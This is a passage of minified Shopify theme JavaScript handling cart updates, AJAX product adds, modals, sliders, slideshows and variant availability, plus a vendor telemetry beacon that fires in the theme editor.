URLSearchParams(window.location.search),s=this.getUpdatedParams(n,t),o=this.sections.map((t=>{const i=`${e}?section_id=${t.sectionId}&${s.toString()}`,n=e=>e.url===i;return this.cachedSections.some(n)?this.renderSectionFromCache(n,t):this.renderSectionFromFetch(i,t)}));return i&&this.updateURLHash(s),Promise.all(o)},renderSectionFromCache:function(e,t){const i=this.cachedSections.find(e);return this.log(`[AjaxRenderer] rendering from cache: url=${i.url}`),this.renderSection(i.html,t),Promise.resolve(t)},renderSectionFromFetch:function(e,t){return this.log(`[AjaxRenderer] redering from fetch: url=${e}`),new Promise(((i,n)=>{fetch(e).then((e=>e.text())).then((n=>{const s=n;this.cachedSections=[...this.cachedSections,{html:s,url:e}],this.renderSection(s,t),i(t)})).catch((e=>n(e)))}))},renderSection:function(e,t){this.log(`[AjaxRenderer] rendering section: section=${JSON.stringify(t)}`);const i=(new DOMParser).parseFromString(e,"text/html");if(this.onReplace)this.onReplace(i,t);else if("string"==typeof t.nodeId){var n=i.getElementById(t.nodeId);if(!n)return;document.getElementById(t.nodeId).innerHTML=n.innerHTML}else t.nodeId.forEach((e=>{document.getElementById(e).innerHTML=i.getElementById(e).innerHTML}));return t},getUpdatedParams:function(e,t){const i=new URLSearchParams(e),n=["sort_by","q","options[prefix]","type"];for(const[e,s]of i.entries())t.getAll(e).includes(s)||n.includes(e)||i.delete(e);for(const[n,s]of t.entries())i.getAll(n).includes(s)||""===s||("filter.p.m.custom_filter.category"===n?(i.set(n,s),e.delete(n)):i.append(n,s));return i},updateURLHash:function(e){history.pushState({},"",`${window.location.pathname}${e&&"?".concat(e)}`)},log:function(...e){this.debug&&console.log(...e)}}),e}(),window.Shopify&&window.Shopify.theme&&navigator&&navigator.sendBeacon&&window.Shopify.designMode&&navigator.sendBeacon("https://api.archetypethemes.co/api/beacon",new URLSearchParams({shop:window.Shopify.shop,themeName:window.theme&&window.theme.settings&&`${window.theme.settings.themeName} v${window.theme.settings.themeVersion}`,role:window.Shopify.theme.role,route:window.location.pathname,themeId:window.Shopify.theme.id,themeStoreId:window.Shopify.theme.theme_store_id||0,isThemeEditor:!!window.Shopify.designMode})),theme.cart={getCart:function(){var e="".concat(theme.routes.cart,"?t=").concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then((e=>e.json()))},getCartProductMarkup:function(){var e="".concat(theme.routes.cartPage,"?t=").concat(Date.now());return e=-1===e.indexOf("?")?e+"?view=ajax":e+"&view=ajax",fetch(e,{credentials:"same-origin",method:"GET"}).then((function(e){return e.text()}))},getCartCheckoutButtons:function(){var e="".concat(theme.routes.cartPage,"?t=").concat(Date.now());return e=-1===e.indexOf("?")?e+"?view=checkout-button":e+"&view=checkout-button",fetch(e,{credentials:"same-origin",method:"GET"}).then((function(e){return e.text()}))},changeItem:function(e,t){return this._updateCart({url:"".concat(theme.routes.cartChange,"?t=").concat(Date.now()),data:JSON.stringify({id:e,quantity:t})})},_updateCart:function(e){return fetch(e.url,{method:"POST",body:e.data,credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((e=>e.json())).then((function(e){return e}))},updateAttribute:function(e,t){return this._updateCart({url:"/cart/update.js",data:JSON.stringify({attributes:{[e]:theme.cart.attributeToString(t)}})})},updateNote:function(e){return this._updateCart({url:"/cart/update.js",data:JSON.stringify({note:theme.cart.attributeToString(e)})})},attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),e.trim()}},theme.CartForm=function(){var e="[data-products]",t=".js-qty__wrapper",i="[data-discounts]",n="[data-savings]",s="[data-subtotal]",o=".cart-link__bubble",a='[name="note"]',r=".cart__terms-checkbox",c=".js-cart__checkout-wrapper",l=".cart__checkout",d="btn--loading",h={requiresTerms:!1};function u(t){t&&(this.form=t,this.wrapper=t.parentNode,this.location=t.dataset.location,this.namespace=".cart-"+this.location,this.products=t.querySelector(e),this.submitBtnWrapper=t.querySelector(c),this.submitBtn=t.querySelector(l),this.discounts=t.querySelector(i),this.savings=t.querySelector(n),this.subtotal=t.querySelector(s),this.termsCheckbox=t.querySelector(r),this.noteInput=t.querySelector(a),this.cartItemsUpdated=!1,this.termsCheckbox&&(h.requiresTerms=!0),this.init())}return u.prototype=Object.assign({},u.prototype,{init:function(){this.initQtySelectors(),document.addEventListener("cart:quantity"+this.namespace,this.quantityChanged.bind(this)),this.form.on("submit"+this.namespace,this.onSubmit.bind(this)),this.noteInput&&this.noteInput.addEventListener("change",(function(){var e=this.value;theme.cart.updateNote(e)})),document.addEventListener("cart:build",function(){this.buildCart()}.bind(this))},reInit:function(){this.initQtySelectors()},onSubmit:function(e){return this.submitBtn.classList.add(d),document.documentElement.classList.contains("js-drawer-open")&&this.cartItemsUpdated||document.documentElement.classList.contains("cart-open")&&this.cartItemsUpdated?(this.submitBtn.classList.remove(d),e.preventDefault(),!1):h.requiresTerms&&!this.termsCheckbox.checked?(alert(theme.strings.cartTermsConfirmation),this.submitBtn.classList.remove(d),e.preventDefault(),!1):void 0},_parseProductHTML:function(e){var t=(new DOMParser).parseFromString(e,"text/html");return{items:t.querySelector(".cart__items"),discounts:t.querySelector(".cart__discounts")}},buildCart:function(){theme.cart.getCartProductMarkup().then(this.cartMarkup.bind(this))},cartMarkup:async function(e){var t=this._parseProductHTML(e),i=t.items,n=parseInt(i.dataset.count),s=i.dataset.cartSubtotal,o=i.dataset.cartSavings;this.updateCartDiscounts(t.discounts),this.updateSavings(o),n>0?this.wrapper.classList.remove("is-empty"):this.wrapper.classList.add("is-empty"),this.updateCount(n),this.products.innerHTML="",this.products.append(i);const a=await theme.cart.getCartCheckoutButtons();this.submitBtnWrapper.innerHTML=a;const r=this.products.querySelector(".cart__image img")||this.products.querySelector(".cart__image svg");r&&0===r.naturalWidth&&0===r.naturalHeight&&this.products.querySelectorAll("img").forEach((e=>e.outerHTML=e.outerHTML)),this.subtotal.innerHTML=theme.Currency.formatMoney(s,theme.settings.moneyFormat),this.reInit(),window.AOS&&AOS.refreshHard(),Shopify&&Shopify.StorefrontExpressButtons&&Shopify.StorefrontExpressButtons.initialize()},updateCartDiscounts:function(e){this.discounts&&(this.discounts.innerHTML="",this.discounts.append(e))},initQtySelectors:function(){this.form.querySelectorAll(t).forEach((e=>{new theme.QtySelector(e,{namespace:this.namespace,isCart:!0})}))},quantityChanged:function(e){var t=e.detail[0],i=e.detail[1],n=e.detail[2],s=document.querySelector(`.cart__item[data-key="${t}"]`).querySelector(".cart__item-name")?.textContent;t&&i&&(n&&n.classList.add("is-loading"),"cart:quantity.cart-cart-drawer"!==e.type&&"cart:quantity.cart-header"!==e.type||(this.cartItemsUpdated=!0),theme.cart.changeItem(t,i).then(function(n){if(422===n?.status){return document.querySelectorAll(".js-cart-drawer-error").forEach((e=>{e.innerHTML=window.theme.strings.maxQuantityError.replace("[product_name]",s),e.style.display="block",setTimeout((()=>{e.innerHTML="",e.style.display="none"}),4e3)})),this.cartItemsUpdated=!1,void this.buildCart()}const o=n.items.find((e=>e.key===t));(o&&"cart:quantity.cart-cart-drawer"===e.type||o&&"cart:quantity.cart-header"===e.type)&&(o.quantity!==i&&alert(theme.strings.maxQuantity.replace("[quantity]",o.quantity).replace("[title]",o.title)),this.cartItemsUpdated=!1),n.item_count>0?this.wrapper.classList.remove("is-empty"):this.wrapper.classList.add("is-empty"),this.buildCart(),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{cart:n}}))}.bind(this)).catch((function(e){console.log(e,"error")})))},updateSubtotal:function(e){this.form.querySelector(s).innerHTML=theme.Currency.formatMoney(e,theme.settings.moneyFormat)},updateSavings:function(e){if(this.savings)if(e>0){var t=theme.Currency.formatMoney(e,theme.settings.moneyFormat);this.savings.classList.remove("hide"),this.savings.innerHTML=theme.strings.cartSavings.replace("[savings]",t)}else this.savings.classList.add("hide")},updateCount:function(e){var t=document.querySelectorAll(".cart-link__bubble-num");t.length&&t.forEach((t=>{t.innerText=e}));var i=document.querySelectorAll(o);i.length&&(e>0?i.forEach((e=>{e.classList.add("cart-link__bubble--visible")})):i.forEach((e=>{e.classList.remove("cart-link__bubble--visible")})))}}),u}(),theme.collapsibles=function(){var e=".collapsible-trigger",t=".collapsible-content",i=".collapsible-content__inner",n=".collapsible-trigger--tab",s="hide",o="is-open",a="collapsible--auto-height",r="collapsible-trigger--tab",c=".collapsible",l=!1;function d(e){if(!l){l=!0;var s=e.currentTarget,d=s.classList.contains(o),u=s.classList.contains(r),m=s.getAttribute("aria-controls"),p=document.getElementById(m);if(m||(m=s.dataset.controls),m){if(!p)document.querySelectorAll('[data-id="'+m+'"]').length>0&&(p=s.parentNode.querySelector('[data-id="'+m+'"]'));if(p){var f=p.querySelector(i).offsetHeight,v=p.classList.contains(a),g=p.parentNode.closest(t),y=f;if(u){if(d)return void(l=!1);document.querySelectorAll(n+'[data-id="'+s.dataset.id+'"]').forEach((e=>{e.classList.remove(o),h(document.querySelector("#"+e.getAttribute("aria-controls")),0,!0)}))}if(d&&v&&setTimeout((function(){h(p,f=0,d,v)}),0),d&&!v&&(f=0),s.setAttribute("aria-expanded",!d),d?s.classList.remove(o):s.classList.add(o),h(p,f,d,v),g){var b=g.style.height;d&&"auto"===b&&(y=0),h(g,d?g.offsetHeight-y:f+g.offsetHeight,!1,!1)}if(window.SPR){var S=p.querySelector(".spr-summary-actions-newreview");if(!S)return;S.off("click"+c),S.on("click"+c,(function(){f=p.querySelector(i).offsetHeight,h(p,f,d,v)}))}}else l=!1}}}function h(e,t,i,n){if(e.classList.remove(s),theme.utils.prepareTransition(e,(function(){e.style.height=t+"px",i?e.classList.remove(o):e.classList.add(o)})),!i&&n){var a=e;window.setTimeout((function(){a.css("height","auto"),l=!1}),500)}else l=!1}return{init:function(t){(t||document).querySelectorAll(e).forEach((e=>{var t=e.classList.contains(o);e.setAttribute("aria-expanded",t),e.off("click"+c),e.on("click"+c,d)}))}}}(),theme.Disclosure=function(){var e="[data-disclosure-form]",t="[data-disclosure-list]",i="[data-disclosure-toggle]",n="[data-disclosure-input]",s="[data-disclosure-option]",o="disclosure-list--visible";function a(e){this.container=e,this._cacheSelectors(),this._setupListeners()}return a.prototype=Object.assign({},a.prototype,{_cacheSelectors:function(){this.cache={disclosureForm:this.container.closest(e),disclosureList:this.container.querySelector(t),disclosureToggle:this.container.querySelector(i),disclosureInput:this.container.querySelector(n),disclosureOptions:this.container.querySelectorAll(s)}},_setupListeners:function(){this.eventHandlers=this._setupEventHandlers(),this.cache.disclosureToggle.addEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach((function(e){e.addEventListener("click",this.eventHandlers.connectOptions)}),this),this.container.addEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.addEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.addEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_setupEventHandlers:function(){return{connectOptions:this._connectOptions.bind(this),toggleList:this._toggleList.bind(this),onBodyClick:this._onBodyClick.bind(this),onDisclosureKeyUp:this._onDisclosureKeyUp.bind(this),onDisclosureListFocusOut:this._onDisclosureListFocusOut.bind(this),onDisclosureToggleFocusOut:this._onDisclosureToggleFocusOut.bind(this)}},_connectOptions:function(e){e.preventDefault(),this._submitForm(e.currentTarget.dataset.value)},_onDisclosureToggleFocusOut:function(e){!1===this.container.contains(e.relatedTarget)&&this._hideList()},_onDisclosureListFocusOut:function(e){var t=e.currentTarget.contains(e.relatedTarget);this.cache.disclosureList.classList.contains(o)&&!t&&this._hideList()},_onDisclosureKeyUp:function(e){27===e.which&&(this._hideList(),this.cache.disclosureToggle.focus())},_onBodyClick:function(e){var t=this.container.contains(e.target);this.cache.disclosureList.classList.contains(o)&&!t&&this._hideList()},_submitForm:function(e){this.cache.disclosureInput.value=e,this.cache.disclosureForm.submit()},_hideList:function(){this.cache.disclosureList.classList.remove(o),this.cache.disclosureToggle.setAttribute("aria-expanded",!1)},_toggleList:function(){var e="true"===this.cache.disclosureToggle.getAttribute("aria-expanded");this.cache.disclosureList.classList.toggle(o),this.cache.disclosureToggle.setAttribute("aria-expanded",!e)},destroy:function(){this.cache.disclosureToggle.removeEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach((function(e){e.removeEventListener("click",this.eventHandlers.connectOptions)}),this),this.container.removeEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.removeEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.removeEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)}}),a}(),theme.Modals=function(){function e(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active",closingClass:"modal--is-closing",bodyOpenClass:["modal-open"],bodyOpenSolidClass:"modal-open--solid",bodyClosingClass:"modal-closing",closeOffContentClick:!0};if(this.id=e,this.modal=document.getElementById(e),!this.modal)return!1;this.modalContent=this.modal.querySelector(".modal__inner"),this.config=Object.assign(n,i),this.modalIsOpen=!1,this.focusOnOpen=this.config.focusIdOnOpen?document.getElementById(this.config.focusIdOnOpen):this.modal,this.isSolid=this.config.solid,this.init()}return e.prototype.init=function(){document.querySelectorAll(this.config.open).forEach((e=>{e.setAttribute("aria-expanded","false"),e.addEventListener("click",this.open.bind(this))})),this.modal.querySelectorAll(this.config.close).forEach((e=>{e.addEventListener("click",this.close.bind(this))})),document.addEventListener("drawerOpen",function(){this.close()}.bind(this))},e.prototype.open=function(e){var t=!1;this.modalIsOpen||(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.activeSource=e.currentTarget.setAttribute("aria-expanded","true")),this.modalIsOpen&&!t&&this.close(),this.modal.classList.add(this.config.openClass),document.documentElement.classList.add(...this.config.bodyOpenClass),this.isSolid&&document.documentElement.classList.add(this.config.bodyOpenSolidClass),this.modalIsOpen=!0,theme.a11y.trapFocus({container:this.modal,elementToFocus:this.focusOnOpen,namespace:"modal_focus"}),document.dispatchEvent(new CustomEvent("modalOpen")),document.dispatchEvent(new CustomEvent("modalOpen."+this.id)),this.bindEvents())},e.prototype.close=function(e){if(this.modalIsOpen){if(e)if(e.target.closest(".js-modal-close"));else if(e.target.closest(".modal__inner"))return;document.activeElement.blur(),this.modal.classList.remove(this.config.openClass),this.modal.classList.add(this.config.closingClass),document.documentElement.classList.remove(...this.config.bodyOpenClass),document.documentElement.classList.add(this.config.bodyClosingClass),window.setTimeout(function(){document.documentElement.classList.remove(this.config.bodyClosingClass),this.modal.classList.remove(this.config.closingClass),this.activeSource&&this.activeSource.getAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","false").focus()}.bind(this),500),this.isSolid&&document.documentElement.classList.remove(this.config.bodyOpenSolidClass),this.modalIsOpen=!1,theme.a11y.removeTrapFocus({container:this.modal,namespace:"modal_focus"}),document.dispatchEvent(new CustomEvent("modalClose."+this.id)),this.unbindEvents()}},e.prototype.bindEvents=function(){window.on("keyup.modal",function(e){27===e.keyCode&&this.close()}.bind(this)),this.config.closeOffContentClick&&this.modal.on("click.modal",this.close.bind(this))},e.prototype.unbindEvents=function(){document.documentElement.off(".modal"),this.config.closeOffContentClick&&this.modal.off(".modal")},e}(),window.onpageshow=function(e){e.persisted&&(document.body.classList.remove("unloading"),document.querySelectorAll(".cart__checkout").forEach((e=>{e.classList.remove("btn--loading")})))},theme.pageTransitions=function(){"true"===document.body.dataset.transitions&&(navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&document.querySelectorAll("a").forEach((e=>{window.setTimeout((function(){document.body.classList.remove("unloading")}),1200)})),document.querySelectorAll('a.hero__slide-link, a[href^="mailto:"], a[href^="#"], a[target="_blank"], a[href*="youtube.com/watch"], a[href*="youtu.be/"], a[href*="player.vimeo.com/video/"], a[href*="vimeo.com/"], a[download]').forEach((e=>{e.classList.add("js-no-transition")})),document.querySelectorAll("a:not(.js-no-transition)").forEach((e=>{e.addEventListener("click",(function(t){if(t.metaKey)return!0;t.preventDefault(),document.body.classList.add("unloading");var i=e.getAttribute("href");window.setTimeout((function(){location.href=i}),50)}))})),document.querySelectorAll("a.mobile-nav__link").forEach((e=>{e.addEventListener("click",(function(){theme.NavDrawer.close()}))})))},void 0===window.noUiSlider)throw new Error("theme.PriceRange is missing vendor noUiSlider: // =require vendor/nouislider.js");theme.PriceRange=function(){var e=".price-range__slider",t=".price-range__input-min",i=".price-range__input-max",n=".price-range__display-min",s=".price-range__display-max";function o(e,{onChange:t,onUpdate:i,...n}={}){return this.container=e,this.onChange=t,this.onUpdate=i,this.sliderOptions=n||{},this.init()}return o.prototype=Object.assign({},o.prototype,{init:function(){if(!this.container.classList.contains("price-range"))throw new Error("You must instantiate PriceRange with a valid container");return this.formEl=this.container.closest("form"),this.sliderEl=this.container.querySelector(e),this.inputMinEl=this.container.querySelector(t),this.inputMaxEl=this.container.querySelector(i),this.displayMinEl=this.container.querySelector(n),this.displayMaxEl=this.container.querySelector(s),this.minRange=parseFloat(this.container.dataset.min)||0,this.minValue=parseFloat(this.container.dataset.minValue)||0,this.maxRange=parseFloat(this.container.dataset.max)||100,this.maxValue=parseFloat(this.container.dataset.maxValue)||this.maxRange,this.createPriceRange()},createPriceRange:function(){this.sliderEl&&this.sliderEl.noUiSlider&&"function"==typeof this.sliderEl.noUiSlider.destroy&&this.sliderEl.noUiSlider.destroy();var e=noUiSlider.create(this.sliderEl,{connect:!0,step:10,...this.sliderOptions,start:[this.minValue,this.maxValue],range:{min:this.minRange,max:this.maxRange}});return e.on("update",(e=>{this.displayMinEl.innerHTML=theme.Currency.formatMoney(e[0],theme.settings.moneyFormat),this.displayMaxEl.innerHTML=theme.Currency.formatMoney(e[1],theme.settings.moneyFormat),this.onUpdate&&this.onUpdate(e)})),e.on("change",(e=>{if(this.inputMinEl.value=e[0],this.inputMaxEl.value=e[1],this.onChange){const e=new FormData(this.formEl),t=new URL(window.location.href),i=["sort_by","q","options[prefix]","type","filter.v.price.lte","filter.v.price.gte"],n=new URLSearchParams(t.search),s=Object.fromEntries(n.entries());Object.keys(s).forEach((t=>{i.includes(t)||e.append(t,s[t])})),this.onChange(e)}})),e}}),o}(),theme.AjaxProduct=function(){var t={loading:!1};function i(e,t,i){this.form=e,this.args=i;var n=t||".add-to-cart";this.form&&(this.addToCart=e.querySelector(n),this.form.addEventListener("submit",this.addItemFromForm.bind(this)))}return i.prototype=Object.assign({},i.prototype,{addItemFromForm:async function(i,n){if(i.preventDefault(),t.loading)return;this.addToCart.classList.add("btn--loading"),t.loading=!0;var s=theme.utils.serialize(this.form);const o=this.form.dataset.productHandle,a=await fetch(`/products/${o}?view=quota-json`).then((e=>e.json())),r=this.form.querySelector('[name="quantity"]')|{},c=parseInt(r.value||1);if(a.hasLimit&&c>a.quota)return this.form.querySelector(".errors")?.remove?.(),this.form.insertAdjacentHTML("beforeend",`\n              <div class="errors text-center">\n                <span class="en-only">${e(a.description)}</span>\n                <span class="zh-only">${e(a.description)}</span>\n              </div>\n            `),t.loading=!1,void this.form.querySelector("[data-add-to-cart]").classList.remove("btn--loading");fetch(theme.routes.cartAdd,{method:"POST",body:s,credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded","X-Requested-With":"XMLHttpRequest"}}).then((e=>e.json())).then(function(e){if(422===e.status)this.error(e);else{var i=e;this.success(i)}t.loading=!1,this.addToCart.classList.remove("btn--loading"),document.body.classList.contains("template-cart")&&(window.scrollTo(0,0),location.reload())}.bind(this))},success:function(e){var t=this.form.querySelector(".errors");t&&t.remove(),document.dispatchEvent(new CustomEvent("ajaxProduct:added",{detail:{product:e,addToCartBtn:this.addToCart}})),this.args&&this.args.scopedEventId&&document.dispatchEvent(new CustomEvent("ajaxProduct:added:"+this.args.scopedEventId,{detail:{product:e,addToCartBtn:this.addToCart}}))},error:function(e){if(e.description){var t=this.form.querySelector(".errors");t&&t.remove();var i=document.createElement("div");i.classList.add("errors","text-center"),i.textContent=e.description,this.form.append(i),document.dispatchEvent(new CustomEvent("ajaxProduct:error",{detail:{errorMessage:e.description}})),this.args&&this.args.scopedEventId&&document.dispatchEvent(new CustomEvent("ajaxProduct:error:"+this.args.scopedEventId,{detail:{errorMessage:e.description}}))}else console.warn(e)}}),i}(),theme.ProductMedia=function(){var e={},t={},i={},n="[data-product-single-media-group]",s="[data-shopify-xr]";function o(t){if(!t)if(window.ShopifyXR){for(var i in e)if(e.hasOwnProperty(i)){var n=e[i];if(n.loaded)continue;var s=document.querySelector("#ModelJson-"+i);window.ShopifyXR.addModels(JSON.parse(s.innerHTML)),n.loaded=!0}window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",(function(){o()}))}function a(e){if(!e)for(var i in t)if(t.hasOwnProperty(i)){var n=t[i];!n.modelViewerUi&&Shopify&&(n.modelViewerUi=new Shopify.ModelViewerUI(n.element)),r(n)}}function r(e){var t=i[e.sectionId];e.container.addEventListener("mediaVisible",(function(){t.element.setAttribute("data-shopify-model3d-id",e.modelId),theme.config.isTouch||e.modelViewerUi.play()})),e.container.addEventListener("mediaHidden",(function(){t.element.setAttribute("data-shopify-model3d-id",t.defaultId),e.modelViewerUi.pause()})),e.container.addEventListener("xrLaunch",(function(){e.modelViewerUi.pause()}))}return{init:function(r,c){e[c]={loaded:!1},r.forEach((function(e,o){var a=e.dataset.mediaId,r=e.querySelector("model-viewer"),l=r.dataset.modelId;if(0===o){var d=e.closest(n).querySelector(s);i[c]={element:d,defaultId:l}}t[a]={modelId:l,sectionId:c,container:e,element:r}})),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:o},{name:"model-viewer-ui",version:"1.0",onLoad:a}]),theme.LibraryLoader.load("modelViewerUiStyles")},removeSectionModels:function(i){for(var n in t){if(t.hasOwnProperty(n))t[n].sectionId===i&&delete t[n]}delete e[i]}}}(),theme.QtySelector=function(){var e=".js-qty__num",t=".js-qty__adjust--plus",i=".js-qty__adjust--minus";function n(n,s){this.wrapper=n,this.plus=n.querySelector(t),this.minus=n.querySelector(i),this.input=n.querySelector(e),this.minValue=this.input.getAttribute("min")||1;var o={namespace:null,isCart:!1,key:this.input.dataset.id};this.options=Object.assign({},o,s),this.init()}return n.prototype=Object.assign({},n.prototype,{init:function(){this.plus.addEventListener("click",function(){var e=this._getQty();this._change(e+1)}.bind(this)),this.minus.addEventListener("click",function(){var e=this._getQty();this._change(e-1)}.bind(this)),this.input.addEventListener("change",function(e){this._change(this._getQty())}.bind(this))},_getQty:function(){var e=this.input.value;return(parseFloat(e)!=parseInt(e)||isNaN(e))&&(e=1),parseInt(e)},_change:function(e){e<=this.minValue&&(e=this.minValue),this.input.value=e,this.options.isCart&&document.dispatchEvent(new CustomEvent("cart:quantity"+this.options.namespace,{detail:[this.options.key,e,this.wrapper]}))}}),n}(),theme.Slideshow=function(){var e="animate-out",t="is-paused",i="is-active",n=".slideshow__slide",s=".is-selected",o=".slideshow-wrapper",a=".slideshow__pause",r=".product__thumb-item:not(.hide)",c=".product__thumb-item:not(.hide) a",l=".product__thumb-arrow",d={adaptiveHeight:!1,autoPlay:!1,avoidReflow:!1,childNav:null,childNavScroller:null,childVertical:!1,dragThreshold:7,fade:!1,friction:.8,initialIndex:0,pageDots:!1,pauseAutoPlayOnHover:!1,prevNextButtons:!1,rightToLeft:theme.config.rtl,selectedAttraction:.14,setGallerySize:!0,wrapAround:!0};function h(e,t){if(this.el=e,this.args=Object.assign({},d,t),this.args.on={ready:this.init.bind(this),change:this.slideChange.bind(this),settle:this.afterChange.bind(this)},this.args.childNav&&(this.childNavEls=this.args.childNav.querySelectorAll(r),this.childNavLinks=this.args.childNav.querySelectorAll(c),this.arrows=this.args.childNav.querySelectorAll(l),this.childNavLinks.length&&this.initChildNav()),this.args.avoidReflow&&function(e){if(!e.id)return;var t=e.firstChild;for(;null!=t&&3==t.nodeType;)t=t.nextSibling;var i=document.createElement("style");i.innerHTML=`#${e.id} .flickity-viewport{height:${t.offsetHeight}px}`,document.head.appendChild(i)}(e),this.slideshow=new Flickity(e,this.args),e.dataset.zoom&&"true"===e.dataset.zoom&&(this.slideshow.on("dragStart",(()=>{this.slideshow.slider.style.pointerEvents="none",this.slideshow.options.fade&&(this.slideshow.slider.querySelector(".is-selected").style.pointerEvents="none")})),this.slideshow.on("dragEnd",(()=>{this.slideshow.slider.style.pointerEvents="auto",this.slideshow.options.fade&&(this.slideshow.slider.querySelector(".is-selected").style.pointerEvents="auto")}))),this.args.autoPlay){var i=e.closest(o);this.pauseBtn=i.querySelector(a),this.pauseBtn&&this.pauseBtn.addEventListener("click",this._togglePause.bind(this))}window.on("resize",theme.utils.debounce(300,function(){this.resize()}.bind(this)))}return h.prototype=Object.assign({},h.prototype,{init:function(e){this.currentSlide=this.el.querySelector(s),this.args.callbacks&&this.args.callbacks.onInit&&"function"==typeof this.args.callbacks.onInit&&this.args.callbacks.onInit(this.currentSlide),window.AOS&&AOS.refresh()},slideChange:function(t){this.args.fade&&this.currentSlide&&(this.currentSlide.classList.add(e),this.currentSlide.addEventListener("transitionend",function(){this.currentSlide.classList.remove(e)}.bind(this))),this.args.childNav&&this.childNavGoTo(t),this.args.callbacks&&this.args.callbacks.onChange&&"function"==typeof this.args.callbacks.onChange&&this.args.callbacks.onChange(t),this.arrows&&this.arrows.length&&(this.arrows[0].classList.toggle("hide",0===t),this.arrows[1].classList.toggle("hide",t===this.childNavLinks.length-1))},afterChange:function(t){this.args.fade&&this.el.querySelectorAll(n).forEach((t=>{t.classList.remove(e)})),this.currentSlide=this.el.querySelector(s),this.args.childNav&&this.childNavGoTo(this.slideshow.selectedIndex)},destroy:function(){this.args.childNav&&this.childNavLinks.length&&this.childNavLinks.forEach((e=>{e.classList.remove(i)})),this.slideshow.destroy()},reposition:function(){this.slideshow.reposition()},_togglePause:function(){this.pauseBtn.classList.contains(t)?(this.pauseBtn.classList.remove(t),this.slideshow.playPlayer()):(this.pauseBtn.classList.add(t),this.slideshow.pausePlayer())},resize:function(){this.slideshow.resize()},play:function(){this.slideshow.playPlayer()},pause:function(){this.slideshow.pausePlayer()},goToSlide:function(e){this.slideshow.select(e)},setDraggable:function(e){this.slideshow.options.draggable=e,this.slideshow.updateDraggable()},initChildNav:function(){this.childNavLinks[this.args.initialIndex].classList.add("is-active"),this.childNavLinks.forEach(((e,t)=>{e.setAttribute("data-index",t),e.addEventListener("click",function(e){e.preventDefault(),this.goToSlide(this.getChildIndex(e.currentTarget))}.bind(this)),e.addEventListener("focus",function(e){this.goToSlide(this.getChildIndex(e.currentTarget))}.bind(this)),e.addEventListener("keydown",function(e){13===e.keyCode&&this.goToSlide(this.getChildIndex(e.currentTarget))}.bind(this))})),this.arrows.length&&this.arrows.forEach((e=>{e.addEventListener("click",this.arrowClick.bind(this))}))},getChildIndex:function(e){return parseInt(e.dataset.index)},childNavGoTo:function(e){this.childNavLinks.forEach((e=>{e.blur(),e.classList.remove(i)}));var t=this.childNavLinks[e];if(t.classList.add(i),this.args.childNavScroller)if(this.args.childVertical){var n=t.offsetTop;this.args.childNavScroller.scrollTop=n-100}else{var s=t.offsetLeft;this.args.childNavScroller.scrollLeft=s-100}},arrowClick:function(e){e.currentTarget.classList.contains("product__thumb-arrow--prev")?this.slideshow.previous():this.slideshow.next()}}),h}(),theme.VariantAvailability=function(){var e="disabled";function t(e){this.type=e.type,this.variantsObject=e.variantsObject,this.currentVariantObject=e.currentVariantObject,this.container=e.container,this.namespace=e.namespace,this.init()}return t.prototype=Object.assign({},t.prototype,{init:function(){this.container.on("variantChange"+this.namespace,this.setAvailability.bind(this)),this.setInitialAvailability()},createAvailableOptionsTree:(e,t)=>e.reduce(((e,i)=>(Object.keys(e).forEach((n=>{if(null===i[n])return;let s=e[n].find((e=>e.value===i[n]));void 0===s&&(s={value:i[n],soldOut:!0},e[n].push(s));const o=t.find((({value:e,index:t})=>"option1"===t)),a=t.find((({value:e,index:t})=>"option2"===t));switch(n){case"option1":s.soldOut=(!s.soldOut||!i.available)&&s.soldOut;break;case"option2":o&&i.option1===o.value&&(s.soldOut=(!s.soldOut||!i.available)&&s.soldOut);case"option3":o&&i.option1===o.value&&a&&i.option2===a.value&&(s.soldOut=(!s.soldOut||!i.available)&&s.soldOut)}})),e)),{option1:[],option2:[],option3:[]}),setInitialAvailability:function(){this.container.querySelectorAll(".variant-input-wrap").forEach((e=>{this.disableVariantGroup(e)}));const e=this.currentVariantObject.options.map(((e,t)=>({value:e,index:`option${t+1}`}))),t=this.createAvailableOptionsTree(this.variantsObject,e,this.currentVariantObject);for(var[i,n]of Object.entries(t))this.manageOptionState(i,n)},setAvailability:function(e){const{value:t,index:i,currentlySelectedValues:n,variant:s}=e.detail,o=this.createAvailableOptionsTree(this.variantsObject,n,s,i,t);for(var[a,r]of Object.entries(o))this.manageOptionState(a,r,t)},manageOptionState:function(e,t){var i=this.container.querySelector('.variant-input-wrap[data-index="'+e+'"]');t.forEach((e=>{this.enableVariantOption(i,e)}))},enableVariantOption:function(t,i){var n=i.value.replace(/([ #;&,.+*~\':"!^$[\]()=>|\/@])/g,"\\$1");if("dropdown"===this.type)i.soldOut?t.querySelector('option[value="'+n+'"]').disabled=!0:t.querySelector('option[value="'+n+'"]').disabled=!1;else{var 